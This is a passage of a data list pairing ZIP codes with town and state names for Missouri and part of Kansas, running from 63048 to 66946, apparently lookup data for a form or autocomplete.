MO","63048, Herculaneum, MO","63049, High Ridge, MO","63050, Hillsboro, MO","63051, House Springs, MO","63052, Imperial, MO","63053, Kimmswick, MO","63055, Labadie, MO","63056, Leslie, MO","63057, Liguori, MO","63060, Lonedell, MO","63061, Luebbering, MO","63068, New Haven, MO","63069, Pacific, MO","63070, Pevely, MO","63071, Richwoods, MO","63072, Robertsville, MO","63073, Saint Albans, MO","63074, Saint Ann, MO","63077, Saint Clair, MO","63079, Stanton, MO","63080, Sullivan, MO","63084, Union, MO","63087, Valles Mines, MO","63088, Valley Park, MO","63089, Villa Ridge, MO","63090, Washington, MO","63091, Rosebud, MO","63101, Saint Louis, MO","63102, Saint Louis, MO","63103, Saint Louis, MO","63104, Saint Louis, MO","63105, Saint Louis, MO","63106, Saint Louis, MO","63107, Saint Louis, MO","63108, Saint Louis, MO","63109, Saint Louis, MO","63110, Saint Louis, MO","63111, Saint Louis, MO","63112, Saint Louis, MO","63113, Saint Louis, MO","63114, Saint Louis, MO","63115, Saint Louis, MO","63116, Saint Louis, MO","63117, Saint Louis, MO","63118, Saint Louis, MO","63119, Saint Louis, MO","63120, Saint Louis, MO","63121, Saint Louis, MO","63122, Saint Louis, MO","63123, Saint Louis, MO","63124, Saint Louis, MO","63125, Saint Louis, MO","63126, Saint Louis, MO","63127, Saint Louis, MO","63128, Saint Louis, MO","63129, Saint Louis, MO","63130, Saint Louis, MO","63131, Saint Louis, MO","63132, Saint Louis, MO","63133, Saint Louis, MO","63134, Saint Louis, MO","63135, Saint Louis, MO","63136, Saint Louis, MO","63137, Saint Louis, MO","63138, Saint Louis, MO","63139, Saint Louis, MO","63140, Saint Louis, MO","63141, Saint Louis, MO","63143, Saint Louis, MO","63144, Saint Louis, MO","63146, Saint Louis, MO","63147, Saint Louis, MO","63155, Saint Louis, MO","63301, Saint Charles, MO","63303, Saint Charles, MO","63304, Saint Charles, MO","63330, Annada, MO","63332, Augusta, MO","63333, Bellflower, MO","63334, Bowling Green, MO","63336, Clarksville, MO","63339, Curryville, MO","63341, Defiance, MO","63343, Elsberry, MO","63344, Eolia, MO","63345, Farber, MO","63347, Foley, MO","63348, Foristell, MO","63349, Hawk Point, MO","63350, High Hill, MO","63351, Jonesburg, MO","63352, Laddonia, MO","63353, Louisiana, MO","63357, Marthasville, MO","63359, Middletown, MO","63361, Montgomery City, MO","63362, Moscow Mills, MO","63363, New Florence, MO","63366, O Fallon, MO","63367, Lake Saint Louis, MO","63368, O Fallon, MO","63369, Old Monroe, MO","63370, Olney, MO","63373, Portage Des Sioux, MO","63376, Saint Peters, MO","63377, Silex, MO","63379, Troy, MO","63381, Truxton, MO","63382, Vandalia, MO","63383, Warrenton, MO","63384, Wellsville, MO","63385, Wentzville, MO","63386, West Alton, MO","63387, Whiteside, MO","63388, Williamsburg, MO","63389, Winfield, MO","63390, Wright City, MO","63401, Hannibal, MO","63430, Alexandria, MO","63431, Anabel, MO","63432, Arbela, MO","63433, Ashburn, MO","63434, Bethel, MO","63435, Canton, MO","63436, Center, MO","63437, Clarence, MO","63438, Durham, MO","63439, Emden, MO","63440, Ewing, MO","63441, Frankford, MO","63443, Hunnewell, MO","63445, Kahoka, MO","63446, Knox City, MO","63447, La Belle, MO","63448, La Grange, MO","63450, Lentner, MO","63451, Leonard, MO","63452, Lewistown, MO","63453, Luray, MO","63454, Maywood, MO","63456, Monroe City, MO","63457, Monticello, MO","63458, Newark, MO","63459, New London, MO","63460, Novelty, MO","63461, Palmyra, MO","63462, Perry, MO","63463, Philadelphia, MO","63465, Revere, MO","63467, Saverton, MO","63468, Shelbina, MO","63469, Shelbyville, MO","63471, Taylor, MO","63472, Wayland, MO","63473, Williamstown, MO","63474, Wyaconda, MO","63501, Kirksville, MO","63530, Atlanta, MO","63531, Baring, MO","63532, Bevier, MO","63533, Brashear, MO","63534, Callao, MO","63535, Coatsville, MO","63536, Downing, MO","63537, Edina, MO","63538, Elmer, MO","63539, Ethel, MO","63540, Gibbs, MO","63541, Glenwood, MO","63543, Gorin, MO","63544, Green Castle, MO","63545, Green City, MO","63546, Greentop, MO","63547, Hurdland, MO","63548, Lancaster, MO","63549, La Plata, MO","63551, Livonia, MO","63552, Macon, MO","63555, Memphis, MO","63556, Milan, MO","63557, New Boston, MO","63558, New Cambria, MO","63559, Novinger, MO","63560, Pollock, MO","63561, Queen City, MO","63563, Rutledge, MO","63565, Unionville, MO","63566, Winigan, MO","63567, Worthington, MO","63601, Park Hills, MO","63620, Annapolis, MO","63621, Arcadia, MO","63622, Belgrade, MO","63623, Belleview, MO","63624, Bismarck, MO","63625, Black, MO","63626, Blackwell, MO","63627, Bloomsdale, MO","63628, Bonne Terre, MO","63629, Bunker, MO","63630, Cadet, MO","63631, Caledonia, MO","63633, Centerville, MO","63636, Des Arc, MO","63637, Doe Run, MO","63638, Ellington, MO","63640, Farmington, MO","63645, Fredericktown, MO","63648, Irondale, MO","63650, Ironton, MO","63653, Leadwood, MO","63654, Lesterville, MO","63655, Marquand, MO","63656, Middle Brook, MO","63660, Mineral Point, MO","63662, Patton, MO","63663, Pilot Knob, MO","63664, Potosi, MO","63665, Redford, MO","63666, Reynolds, MO","63670, Sainte Genevieve, MO","63673, Saint Mary, MO","63674, Tiff, MO","63675, Vulcan, MO","63701, Cape Girardeau, MO","63703, Cape Girardeau, MO","63730, Advance, MO","63732, Altenburg, MO","63735, Bell City, MO","63736, Benton, MO","63738, Brownwood, MO","63739, Burfordville, MO","63740, Chaffee, MO","63742, Commerce, MO","63743, Daisy, MO","63744, Delta, MO","63745, Dutchtown, MO","63746, Farrar, MO","63747, Friedheim, MO","63748, Frohna, MO","63750, Gipsy, MO","63751, Glenallen, MO","63755, Jackson, MO","63758, Kelso, MO","63760, Leopold, MO","63763, Mc Gee, MO","63764, Marble Hill, MO","63766, Millersville, MO","63767, Morley, MO","63769, Oak Ridge, MO","63770, Old Appleton, MO","63771, Oran, MO","63774, Perkins, MO","63775, Perryville, MO","63780, Scott City, MO","63781, Sedgewickville, MO","63782, Sturdivant, MO","63783, Uniontown, MO","63784, Vanduser, MO","63785, Whitewater, MO","63787, Zalma, MO","63801, Sikeston, MO","63820, Anniston, MO","63821, Arbyrd, MO","63822, Bernie, MO","63823, Bertrand, MO","63824, Blodgett, MO","63825, Bloomfield, MO","63826, Braggadocio, MO","63827, Bragg City, MO","63828, Canalou, MO","63829, Cardwell, MO","63830, Caruthersville, MO","63833, Catron, MO","63834, Charleston, MO","63837, Clarkton, MO","63839, Cooter, MO","63841, Dexter, MO","63845, East Prairie, MO","63846, Essex, MO","63847, Gibson, MO","63848, Gideon, MO","63849, Gobler, MO","63851, Hayti, MO","63852, Holcomb, MO","63853, Holland, MO","63855, Hornersville, MO","63857, Kennett, MO","63860, Kewanee, MO","63862, Lilbourn, MO","63863, Malden, MO","63866, Marston, MO","63867, Matthews, MO","63868, Morehouse, MO","63869, New Madrid, MO","63870, Parma, MO","63873, Portageville, MO","63874, Risco, MO","63876, Senath, MO","63877, Steele, MO","63878, Tallapoosa, MO","63879, Wardell, MO","63880, Whiteoak, MO","63882, Wyatt, MO","63901, Poplar Bluff, MO","63902, Poplar Bluff, MO","63932, Broseley, MO","63933, Campbell, MO","63934, Clubb, MO","63935, Doniphan, MO","63936, Dudley, MO","63937, Ellsinore, MO","63939, Fairdealing, MO","63940, Fisk, MO","63941, Fremont, MO","63942, Gatewood, MO","63943, Grandin, MO","63944, Greenville, MO","63945, Harviell, MO","63951, Lowndes, MO","63952, Mill Spring, MO","63953, Naylor, MO","63954, Neelyville, MO","63955, Oxly, MO","63956, Patterson, MO","63957, Piedmont, MO","63960, Puxico, MO","63961, Qulin, MO","63962, Rombauer, MO","63964, Silva, MO","63965, Van Buren, MO","63966, Wappapello, MO","63967, Williamsville, MO","64001, Alma, MO","64011, Bates City, MO","64012, Belton, MO","64014, Blue Springs, MO","64015, Blue Springs, MO","64016, Buckner, MO","64017, Camden, MO","64018, Camden Point, MO","64019, Centerview, MO","64020, Concordia, MO","64021, Corder, MO","64022, Dover, MO","64024, Excelsior Springs, MO","64029, Grain Valley, MO","64030, Grandview, MO","64034, Greenwood, MO","64035, Hardin, MO","64036, Henrietta, MO","64037, Higginsville, MO","64040, Holden, MO","64048, Holt, MO","64050, Independence, MO","64052, Independence, MO","64053, Independence, MO","64054, Independence, MO","64055, Independence, MO","64056, Independence, MO","64057, Independence, MO","64058, Independence, MO","64060, Kearney, MO","64061, Kingsville, MO","64062, Lawson, MO","64063, Lees Summit, MO","64064, Lees Summit, MO","64065, Lees Summit, MO","64066, Levasy, MO","64067, Lexington, MO","64068, Liberty, MO","64070, Lone Jack, MO","64071, Mayview, MO","64072, Missouri City, MO","64074, Napoleon, MO","64075, Oak Grove, MO","64076, Odessa, MO","64077, Orrick, MO","64078, Peculiar, MO","64079, Platte City, MO","64080, Pleasant Hill, MO","64081, Lees Summit, MO","64082, Lees Summit, MO","64083, Raymore, MO","64084, Rayville, MO","64085, Richmond, MO","64086, Lees Summit, MO","64088, Sibley, MO","64089, Smithville, MO","64090, Strasburg, MO","64092, Waldron, MO","64093, Warrensburg, MO","64096, Waverly, MO","64097, Wellington, MO","64098, Weston, MO","64101, Kansas City, MO","64102, Kansas City, MO","64105, Kansas City, MO","64106, Kansas City, MO","64108, Kansas City, MO","64109, Kansas City, MO","64110, Kansas City, MO","64111, Kansas City, MO","64112, Kansas City, MO","64113, Kansas City, MO","64114, Kansas City, MO","64116, Kansas City, MO","64117, Kansas City, MO","64118, Kansas City, MO","64119, Kansas City, MO","64120, Kansas City, MO","64123, Kansas City, MO","64124, Kansas City, MO","64125, Kansas City, MO","64126, Kansas City, MO","64127, Kansas City, MO","64128, Kansas City, MO","64129, Kansas City, MO","64130, Kansas City, MO","64131, Kansas City, MO","64132, Kansas City, MO","64133, Kansas City, MO","64134, Kansas City, MO","64136, Kansas City, MO","64137, Kansas City, MO","64138, Kansas City, MO","64139, Kansas City, MO","64145, Kansas City, MO","64146, Kansas City, MO","64147, Kansas City, MO","64149, Kansas City, MO","64150, Riverside, MO","64151, Kansas City, MO","64152, Kansas City, MO","64153, Kansas City, MO","64154, Kansas City, MO","64155, Kansas City, MO","64156, Kansas City, MO","64157, Kansas City, MO","64158, Kansas City, MO","64161, Kansas City, MO","64163, Kansas City, MO","64164, Kansas City, MO","64165, Kansas City, MO","64166, Kansas City, MO","64167, Kansas City, MO","64401, Agency, MO","64402, Albany, MO","64420, Allendale, MO","64421, Amazonia, MO","64422, Amity, MO","64423, Barnard, MO","64424, Bethany, MO","64426, Blythedale, MO","64427, Bolckow, MO","64428, Burlington Junction, MO","64429, Cameron, MO","64430, Clarksdale, MO","64431, Clearmont, MO","64432, Clyde, MO","64433, Conception, MO","64434, Conception Junction, MO","64436, Cosby, MO","64437, Craig, MO","64438, Darlington, MO","64439, Dearborn, MO","64440, De Kalb, MO","64441, Denver, MO","64442, Eagleville, MO","64443, Easton, MO","64444, Edgerton, MO","64445, Elmo, MO","64446, Fairfax, MO","64448, Faucett, MO","64449, Fillmore, MO","64451, Forest City, MO","64453, Gentry, MO","64454, Gower, MO","64455, Graham, MO","64456, Grant City, MO","64457, Guilford, MO","64458, Hatfield, MO","64459, Helena, MO","64461, Hopkins, MO","64463, King City, MO","64465, Lathrop, MO","64466, Maitland, MO","64467, Martinsville, MO","64468, Maryville, MO","64469, Maysville, MO","64470, Mound City, MO","64471, New Hampton, MO","64473, Oregon, MO","64474, Osborn, MO","64475, Parnell, MO","64476, Pickering, MO","64477, Plattsburg, MO","64479, Ravenwood, MO","64480, Rea, MO","64481, Ridgeway, MO","64482, Rock Port, MO","64483, Rosendale, MO","64484, Rushville, MO","64485, Savannah, MO","64486, Sheridan, MO","64487, Skidmore, MO","64489, Stanberry, MO","64490, Stewartsville, MO","64491, Tarkio, MO","64492, Trimble, MO","64493, Turney, MO","64494, Union Star, MO","64496, Watson, MO","64497, Weatherby, MO","64498, Westboro, MO","64499, Worth, MO","64501, Saint Joseph, MO","64503, Saint Joseph, MO","64504, Saint Joseph, MO","64505, Saint Joseph, MO","64506, Saint Joseph, MO","64507, Saint Joseph, MO","64601, Chillicothe, MO","64620, Altamont, MO","64622, Bogard, MO","64623, Bosworth, MO","64624, Braymer, MO","64625, Breckenridge, MO","64628, Brookfield, MO","64630, Browning, MO","64631, Bucklin, MO","64632, Cainsville, MO","64633, Carrollton, MO","64635, Chula, MO","64636, Coffey, MO","64637, Cowgill, MO","64638, Dawn, MO","64639, De Witt, MO","64640, Gallatin, MO","64641, Galt, MO","64642, Gilman City, MO","64643, Hale, MO","64644, Hamilton, MO","64645, Harris, MO","64646, Humphreys, MO","64647, Jameson, MO","64648, Jamesport, MO","64649, Kidder, MO","64650, Kingston, MO","64651, Laclede, MO","64652, Laredo, MO","64653, Linneus, MO","64654, Lock Springs, MO","64655, Lucerne, MO","64656, Ludlow, MO","64657, Mc Fall, MO","64658, Marceline, MO","64659, Meadville, MO","64660, Mendon, MO","64661, Mercer, MO","64664, Mooresville, MO","64667, Newtown, MO","64668, Norborne, MO","64670, Pattonsburg, MO","64671, Polo, MO","64672, Powersville, MO","64673, Princeton, MO","64674, Purdin, MO","64676, Rothville, MO","64679, Spickard, MO","64681, Sumner, MO","64682, Tina, MO","64683, Trenton, MO","64686, Utica, MO","64688, Wheeling, MO","64689, Winston, MO","64701, Harrisonville, MO","64720, Adrian, MO","64722, Amoret, MO","64723, Amsterdam, MO","64724, Appleton City, MO","64725, Archie, MO","64726, Blairstown, MO","64728, Bronaugh, MO","64730, Butler, MO","64733, Chilhowee, MO","64734, Cleveland, MO","64735, Clinton, MO","64738, Collins, MO","64739, Creighton, MO","64740, Deepwater, MO","64741, Deerfield, MO","64742, Drexel, MO","64743, East Lynne, MO","64744, El Dorado Springs, MO","64745, Foster, MO","64746, Freeman, MO","64747, Garden City, MO","64748, Golden City, MO","64750, Harwood, MO","64752, Hume, MO","64755, Jasper, MO","64756, Jerico Springs, MO","64759, Lamar, MO","64761, Leeton, MO","64762, Liberal, MO","64763, Lowry City, MO","64765, Metz, MO","64767, Milo, MO","64769, Mindenmines, MO","64770, Montrose, MO","64771, Moundville, MO","64772, Nevada, MO","64776, Osceola, MO","64778, Richards, MO","64779, Rich Hill, MO","64780, Rockville, MO","64781, Roscoe, MO","64783, Schell City, MO","64784, Sheldon, MO","64788, Urich, MO","64790, Walker, MO","64801, Joplin, MO","64804, Joplin, MO","64830, Alba, MO","64831, Anderson, MO","64832, Asbury, MO","64833, Avilla, MO","64834, Carl Junction, MO","64835, Carterville, MO","64836, Carthage, MO","64840, Diamond, MO","64841, Duenweg, MO","64842, Fairview, MO","64843, Goodman, MO","64844, Granby, MO","64847, Lanagan, MO","64848, La Russell, MO","64849, Neck City, MO","64850, Neosho, MO","64854, Noel, MO","64855, Oronogo, MO","64856, Pineville, MO","64857, Purcell, MO","64858, Racine, MO","64859, Reeds, MO","64861, Rocky Comfort, MO","64862, Sarcoxie, MO","64863, South West City, MO","64865, Seneca, MO","64866, Stark City, MO","64867, Stella, MO","64870, Webb City, MO","64873, Wentworth, MO","64874, Wheaton, MO","65001, Argyle, MO","65010, Ashland, MO","65011, Barnett, MO","65013, Belle, MO","65014, Bland, MO","65016, Bonnots Mill, MO","65017, Brumley, MO","65018, California, MO","65020, Camdenton, MO","65023, Centertown, MO","65024, Chamois, MO","65025, Clarksburg, MO","65026, Eldon, MO","65032, Eugene, MO","65034, Fortuna, MO","65035, Freeburg, MO","65037, Gravois Mills, MO","65039, Hartsburg, MO","65040, Henley, MO","65041, Hermann, MO","65043, Holts Summit, MO","65046, Jamestown, MO","65047, Kaiser, MO","65048, Koeltztown, MO","65049, Lake Ozark, MO","65050, Latham, MO","65051, Linn, MO","65052, Linn Creek, MO","65053, Lohman, MO","65054, Loose Creek, MO","65058, Meta, MO","65059, Mokane, MO","65061, Morrison, MO","65062, Mount Sterling, MO","65063, New Bloomfield, MO","65064, Olean, MO","65065, Osage Beach, MO","65066, Owensville, MO","65067, Portland, MO","65068, Prairie Home, MO","65069, Rhineland, MO","65072, Rocky Mount, MO","65074, Russellville, MO","65075, Saint Elizabeth, MO","65076, Saint Thomas, MO","65077, Steedman, MO","65078, Stover, MO","65079, Sunrise Beach, MO","65080, Tebbetts, MO","65081, Tipton, MO","65082, Tuscumbia, MO","65083, Ulman, MO","65084, Versailles, MO","65085, Westphalia, MO","65101, Jefferson City, MO","65109, Jefferson City, MO","65201, Columbia, MO","65202, Columbia, MO","65203, Columbia, MO","65215, Columbia, MO","65230, Armstrong, MO","65231, Auxvasse, MO","65232, Benton City, MO","65233, Boonville, MO","65236, Brunswick, MO","65237, Bunceton, MO","65239, Cairo, MO","65240, Centralia, MO","65243, Clark, MO","65244, Clifton Hill, MO","65246, Dalton, MO","65247, Excello, MO","65248, Fayette, MO","65250, Franklin, MO","65251, Fulton, MO","65254, Glasgow, MO","65255, Hallsville, MO","65256, Harrisburg, MO","65257, Higbee, MO","65258, Holliday, MO","65259, Huntsville, MO","65260, Jacksonville, MO","65261, Keytesville, MO","65262, Kingdom City, MO","65263, Madison, MO","65264, Martinsburg, MO","65265, Mexico, MO","65270, Moberly, MO","65274, New Franklin, MO","65275, Paris, MO","65276, Pilot Grove, MO","65278, Renick, MO","65279, Rocheport, MO","65280, Rush Hill, MO","65281, Salisbury, MO","65282, Santa Fe, MO","65283, Stoutsville, MO","65284, Sturgeon, MO","65285, Thompson, MO","65286, Triplett, MO","65287, Wooldridge, MO","65301, Sedalia, MO","65305, Whiteman Air Force Base, MO","65320, Arrow Rock, MO","65321, Blackburn, MO","65322, Blackwater, MO","65323, Calhoun, MO","65324, Climax Springs, MO","65325, Cole Camp, MO","65326, Edwards, MO","65327, Emma, MO","65329, Florence, MO","65330, Gilliam, MO","65332, Green Ridge, MO","65333, Houstonia, MO","65334, Hughesville, MO","65335, Ionia, MO","65336, Knob Noster, MO","65337, La Monte, MO","65338, Lincoln, MO","65339, Malta Bend, MO","65340, Marshall, MO","65344, Miami, MO","65345, Mora, MO","65347, Nelson, MO","65348, Otterville, MO","65349, Slater, MO","65350, Smithton, MO","65351, Sweet Springs, MO","65354, Syracuse, MO","65355, Warsaw, MO","65360, Windsor, MO","65401, Rolla, MO","65436, Beulah, MO","65438, Birch Tree, MO","65439, Bixby, MO","65440, Boss, MO","65441, Bourbon, MO","65443, Brinktown, MO","65444, Bucyrus, MO","65446, Cherryville, MO","65449, Cook Sta, MO","65452, Crocker, MO","65453, Cuba, MO","65456, Davisville, MO","65457, Devils Elbow, MO","65459, Dixon, MO","65461, Duke, MO","65462, Edgar Springs, MO","65463, Eldridge, MO","65464, Elk Creek, MO","65466, Eminence, MO","65468, Eunice, MO","65470, Falcon, MO","65473, Fort Leonard Wood, MO","65479, Hartshorn, MO","65483, Houston, MO","65484, Huggins, MO","65486, Iberia, MO","65501, Jadwin, MO","65529, Jerome, MO","65534, Laquey, MO","65535, Leasburg, MO","65536, Lebanon, MO","65541, Lenox, MO","65542, Licking, MO","65543, Lynchburg, MO","65548, Mountain View, MO","65550, Newburg, MO","65552, Plato, MO","65555, Raymondville, MO","65556, Richland, MO","65557, Roby, MO","65559, Saint James, MO","65560, Salem, MO","65564, Solo, MO","65565, Steelville, MO","65566, Viburnum, MO","65567, Stoutland, MO","65570, Success, MO","65571, Summersville, MO","65580, Vichy, MO","65582, Vienna, MO","65583, Waynesville, MO","65584, Saint Robert, MO","65586, Wesco, MO","65588, Winona, MO","65589, Yukon, MO","65590, Long Lane, MO","65591, Montreal, MO","65601, Aldrich, MO","65603, Arcola, MO","65604, Ash Grove, MO","65605, Aurora, MO","65606, Alton, MO","65608, Ava, MO","65609, Bakersfield, MO","65610, Billings, MO","65611, Blue Eye, MO","65612, Bois D Arc, MO","65613, Bolivar, MO","65614, Bradleyville, MO","65616, Branson, MO","65617, Brighton, MO","65618, Brixey, MO","65619, Brookline, MO","65620, Bruner, MO","65622, Buffalo, MO","65623, Butterfield, MO","65624, Cape Fair, MO","65625, Cassville, MO","65626, Caulfield, MO","65627, Cedarcreek, MO","65629, Chadwick, MO","65630, Chestnutridge, MO","65631, Clever, MO","65632, Conway, MO","65633, Crane, MO","65634, Cross Timbers, MO","65635, Dadeville, MO","65637, Dora, MO","65638, Drury, MO","65640, Dunnegan, MO","65641, Eagle Rock, MO","65644, Elkland, MO","65646, Everton, MO","65647, Exeter, MO","65648, Fair Grove, MO","65649, Fair Play, MO","65650, Flemington, MO","65652, Fordland, MO","65653, Forsyth, MO","65654, Freistatt, MO","65655, Gainesville, MO","65656, Galena, MO","65657, Garrison, MO","65658, Golden, MO","65660, Graff, MO","65661, Greenfield, MO","65662, Grovespring, MO","65663, Half Way, MO","65664, Halltown, MO","65667, Hartville, MO","65668, Hermitage, MO","65669, Highlandville, MO","65672, Hollister, MO","65674, Humansville, MO","65676, Isabella, MO","65679, Kirbyville, MO","65680, Kissee Mills, MO","65681, Lampe, MO","65682, Lockwood, MO","65685, Louisburg, MO","65686, Kimberling City, MO","65689, Cabool, MO","65690, Couch, MO","65692, Koshkonong, MO","65702, Macomb, MO","65704, Mansfield, MO","65705, Marionville, MO","65706, Marshfield, MO","65707, Miller, MO","65708, Monett, MO","65710, Morrisville, MO","65711, Mountain Grove, MO","65712, Mount Vernon, MO","65713, Niangua, MO","65714, Nixa, MO","65715, Noble, MO","65717, Norwood, MO","65720, Oldfield, MO","65721, Ozark, MO","65722, Phillipsburg, MO","65723, Pierce City, MO","65724, Pittsburg, MO","65725, Pleasant Hope, MO","65727, Polk, MO","65728, Ponce De Leon, MO","65729, Pontiac, MO","65730, Powell, MO","65731, Powersite, MO","65732, Preston, MO","65733, Protem, MO","65734, Purdy, MO","65735, Quincy, MO","65737, Reeds Spring, MO","65738, Republic, MO","65739, Ridgedale, MO","65740, Rockaway Beach, MO","65742, Rogersville, MO","65744, Rueter, MO","65745, Seligman, MO","65746, Seymour, MO","65747, Shell Knob, MO","65752, South Greenfield, MO","65753, Sparta, MO","65754, Spokane, MO","65755, Squires, MO","65756, Stotts City, MO","65757, Strafford, MO","65759, Taneyville, MO","65760, Tecumseh, MO","65761, Theodosia, MO","65762, Thornfield, MO","65764, Tunas, MO","65766, Udall, MO","65767, Urbana, MO","65768, Vanzant, MO","65769, Verona, MO","65770, Walnut Grove, MO","65771, Walnut Shade, MO","65772, Washburn, MO","65773, Wasola, MO","65774, Weaubleau, MO","65775, West Plains, MO","65777, Moody, MO","65778, Myrtle, MO","65779, Wheatland, MO","65781, Willard, MO","65783, Windyville, MO","65784, Zanoni, MO","65785, Stockton, MO","65786, Macks Creek, MO","65787, Roach, MO","65788, Peace Valley, MO","65789, Pomona, MO","65790, Pottersville, MO","65791, Thayer, MO","65793, Willow Springs, MO","65802, Springfield, MO","65803, Springfield, MO","65804, Springfield, MO","65806, Springfield, MO","65807, Springfield, MO","65809, Springfield, MO","65810, Springfield, MO","66002, Atchison, KS","66006, Baldwin City, KS","66007, Basehor, KS","66008, Bendena, KS","66010, Blue Mound, KS","66012, Bonner Springs, KS","66013, Bucyrus, KS","66014, Centerville, KS","66015, Colony, KS","66016, Cummings, KS","66017, Denton, KS","66018, De Soto, KS","66020, Easton, KS","66021, Edgerton, KS","66023, Effingham, KS","66024, Elwood, KS","66025, Eudora, KS","66026, Fontana, KS","66027, Fort Leavenworth, KS","66030, Gardner, KS","66031, New Century, KS","66032, Garnett, KS","66033, Greeley, KS","66035, Highland, KS","66039, Kincaid, KS","66040, La Cygne, KS","66041, Lancaster, KS","66042, Lane, KS","66043, Lansing, KS","66044, Lawrence, KS","66045, Lawrence, KS","66046, Lawrence, KS","66047, Lawrence, KS","66048, Leavenworth, KS","66049, Lawrence, KS","66050, Lecompton, KS","66052, Linwood, KS","66053, Louisburg, KS","66054, Mc Louth, KS","66056, Mound City, KS","66058, Muscotah, KS","66060, Nortonville, KS","66061, Olathe, KS","66062, Olathe, KS","66064, Osawatomie, KS","66066, Oskaloosa, KS","66067, Ottawa, KS","66070, Ozawkie, KS","66071, Paola, KS","66072, Parker, KS","66073, Perry, KS","66075, Pleasanton, KS","66076, Pomona, KS","66078, Princeton, KS","66079, Rantoul, KS","66080, Richmond, KS","66083, Spring Hill, KS","66085, Stilwell, KS","66086, Tonganoxie, KS","66087, Troy, KS","66088, Valley Falls, KS","66090, Wathena, KS","66091, Welda, KS","66092, Wellsville, KS","66093, Westphalia, KS","66094, White Cloud, KS","66095, Williamsburg, KS","66097, Winchester, KS","66101, Kansas City, KS","66102, Kansas City, KS","66103, Kansas City, KS","66104, Kansas City, KS","66105, Kansas City, KS","66106, Kansas City, KS","66109, Kansas City, KS","66111, Kansas City, KS","66112, Kansas City, KS","66115, Kansas City, KS","66118, Kansas City, KS","66202, Mission, KS","66203, Shawnee, KS","66204, Overland Park, KS","66205, Mission, KS","66206, Leawood, KS","66207, Overland Park, KS","66208, Prairie Village, KS","66209, Leawood, KS","66210, Overland Park, KS","66211, Leawood, KS","66212, Overland Park, KS","66213, Overland Park, KS","66214, Overland Park, KS","66215, Lenexa, KS","66216, Shawnee, KS","66217, Shawnee, KS","66218, Shawnee, KS","66219, Lenexa, KS","66220, Lenexa, KS","66221, Overland Park, KS","66223, Overland Park, KS","66224, Overland Park, KS","66226, Shawnee, KS","66227, Lenexa, KS","66401, Alma, KS","66402, Auburn, KS","66403, Axtell, KS","66404, Baileyville, KS","66406, Beattie, KS","66407, Belvue, KS","66408, Bern, KS","66409, Berryton, KS","66411, Blue Rapids, KS","66412, Bremen, KS","66413, Burlingame, KS","66414, Carbondale, KS","66415, Centralia, KS","66416, Circleville, KS","66417, Corning, KS","66418, Delia, KS","66419, Denison, KS","66422, Emmett, KS","66423, Eskridge, KS","66424, Everest, KS","66425, Fairview, KS","66427, Frankfort, KS","66428, Goff, KS","66429, Grantville, KS","66431, Harveyville, KS","66432, Havensville, KS","66434, Hiawatha, KS","66436, Holton, KS","66438, Home, KS","66439, Horton, KS","66440, Hoyt, KS","66441, Junction City, KS","66442, Fort Riley, KS","66449, Leonardville, KS","66451, Lyndon, KS","66501, Mc Farland, KS","66502, Manhattan, KS","66503, Manhattan, KS","66506, Manhattan, KS","66507, Maple Hill, KS","66508, Marysville, KS","66509, Mayetta, KS","66510, Melvern, KS","66512, Meriden, KS","66514, Milford, KS","66515, Morrill, KS","66516, Netawaka, KS","66517, Ogden, KS","66518, Oketo, KS","66520, Olsburg, KS","66521, Onaga, KS","66522, Oneida, KS","66523, Osage City, KS","66524, Overbrook, KS","66526, Paxico, KS","66527, Powhattan, KS","66528, Quenemo, KS","66531, Riley, KS","66532, Robinson, KS","66533, Rossville, KS","66534, Sabetha, KS","66535, Saint George, KS","66536, Saint Marys, KS","66537, Scranton, KS","66538, Seneca, KS","66539, Silver Lake, KS","66540, Soldier, KS","66541, Summerfield, KS","66542, Tecumseh, KS","66543, Vassar, KS","66544, Vermillion, KS","66546, Wakarusa, KS","66547, Wamego, KS","66548, Waterville, KS","66549, Westmoreland, KS","66550, Wetmore, KS","66552, Whiting, KS","66554, Randolph, KS","66603, Topeka, KS","66604, Topeka, KS","66605, Topeka, KS","66606, Topeka, KS","66607, Topeka, KS","66608, Topeka, KS","66609, Topeka, KS","66610, Topeka, KS","66611, Topeka, KS","66612, Topeka, KS","66614, Topeka, KS","66615, Topeka, KS","66616, Topeka, KS","66617, Topeka, KS","66618, Topeka, KS","66619, Topeka, KS","66621, Topeka, KS","66622, Topeka, KS","66701, Fort Scott, KS","66710, Altoona, KS","66711, Arcadia, KS","66712, Arma, KS","66713, Baxter Springs, KS","66714, Benedict, KS","66716, Bronson, KS","66717, Buffalo, KS","66720, Chanute, KS","66724, Cherokee, KS","66725, Columbus, KS","66728, Crestline, KS","66732, Elsmore, KS","66733, Erie, KS","66734, Farlington, KS","66735, Franklin, KS","66736, Fredonia, KS","66738, Fulton, KS","66739, Galena, KS","66740, Galesburg, KS","66741, Garland, KS","66743, Girard, KS","66746, Hepler, KS","66748, Humboldt, KS","66749, Iola, KS","66751, La Harpe, KS","66753, Mc Cune, KS","66754, Mapleton, KS","66755, Moran, KS","66756, Mulberry, KS","66757, Neodesha, KS","66758, Neosho Falls, KS","66760, Opolis, KS","66761, Piqua, KS","66762, Pittsburg, KS","66763, Frontenac, KS","66767, Prescott, KS","66769, Redfield, KS","66770, Riverton, KS","66771, Saint Paul, KS","66772, Savonburg, KS","66773, Scammon, KS","66775, Stark, KS","66776, Thayer, KS","66777, Toronto, KS","66778, Treece, KS","66779, Uniontown, KS","66780, Walnut, KS","66781, Weir, KS","66782, West Mineral, KS","66783, Yates Center, KS","66801, Emporia, KS","66830, Admire, KS","66833, Allen, KS","66834, Alta Vista, KS","66835, Americus, KS","66838, Burdick, KS","66839, Burlington, KS","66840, Burns, KS","66842, Cassoday, KS","66843, Cedar Point, KS","66845, Cottonwood Falls, KS","66846, Council Grove, KS","66849, Dwight, KS","66850, Elmdale, KS","66851, Florence, KS","66852, Gridley, KS","66853, Hamilton, KS","66854, Hartford, KS","66856, Lebo, KS","66857, Le Roy, KS","66858, Lincolnville, KS","66859, Lost Springs, KS","66860, Madison, KS","66861, Marion, KS","66862, Matfield Green, KS","66863, Neal, KS","66864, Neosho Rapids, KS","66865, Olpe, KS","66866, Peabody, KS","66868, Reading, KS","66869, Strong City, KS","66870, Virgil, KS","66871, Waverly, KS","66872, White City, KS","66873, Wilsey, KS","66901, Concordia, KS","66930, Agenda, KS","66932, Athol, KS","66933, Barnes, KS","66935, Belleville, KS","66936, Burr Oak, KS","66937, Clifton, KS","66938, Clyde, KS","66939, Courtland, KS","66940, Cuba, KS","66941, Esbon, KS","66942, Formoso, KS","66943, Greenleaf, KS","66944, Haddam, KS","66945, Hanover, KS","66946, 